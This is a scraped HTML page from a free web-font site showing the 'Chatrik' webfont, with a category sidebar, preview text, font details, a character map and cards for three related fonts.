			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,033,417</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular WebFont">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular WebFont">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro WebFont">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla WebFont">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST WebFont">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St WebFont">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St WebFont">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch WebFont">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster WebFont">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor WebFont">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID WebFont">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis WebFont">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh WebFont">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway WebFont">Kloway</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Asian.html" class="freefontsbreadcrumblink" title="Asian">Asian</a></span>
	<span class="webfontsbreadcrumb">/ Chatrik</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Chatrik webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Chatrik.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Chatrik" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Chatrik.font" title="Chatrik font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Chatrik.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Chatrik WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Chatrik';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version Version 1.0</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 176</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>

<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Chatrik';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Etiam id odio vel sapien fringilla pharetra.In eu tortor nec urna eleifend placerat nec id dui. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Chatrik';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Nullam fringilla purus id mi euismod faucibus.Sed mollis justo nec metus vehicula tristique.In id velit quis ipsum rutrum pulvinar.Etiam nec risus consectetur, rutrum lectus nec, maximus massa.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Chatrik';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Quisque quis erat vel justo sollicitudin varius sed vitae lorem.Duis sodales sem id urna vestibulum, ut consequat lectus fermentum.Quisque sed dolor ac lectus ultrices fringilla.Donec facilisis ante nec finibus rutrum.Morbi commodo nunc id sapien tincidunt viverra.Integer nec ex elementum dolor egestas auctor.Curabitur sit amet mi a ante eleifend placerat.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Nippon-Tech-Normal.font" title="Nippon Tech Normal WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Nippon Tech Normal WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 31 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Nippon-Tech-Normal.font" title="Nippon Tech Normal WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Nippon-Tech-Normal';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Nippon Tech Normal</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Nippon-Tech-Normal.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Nippon Tech Normal WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">380 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Nippon-Tech-Normal.font" title="Nippon Tech Normal Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/o-wee-ental.font" title="o-wee-ental WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">o-wee-ental WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 31 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/o-wee-ental.font" title="o-wee-ental WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'o-wee-ental';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">o-wee-ental</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/o-wee-ental.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="o-wee-ental WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">911 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/o-wee-ental.font" title="o-wee-ental Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Osaka-Sans-Serif.font" title="Osaka-Sans Serif WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Osaka-Sans Serif WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 31 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Osaka-Sans-Serif.font" title="Osaka-Sans Serif WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Osaka-Sans-Serif';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Osaka-Sans Serif</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Osaka-Sans-Serif.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Osaka-Sans Serif WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">2812 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by www.vicfieger.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern and dynamic style.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Osaka-Sans-Serif.font" title="Osaka-Sans Serif Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
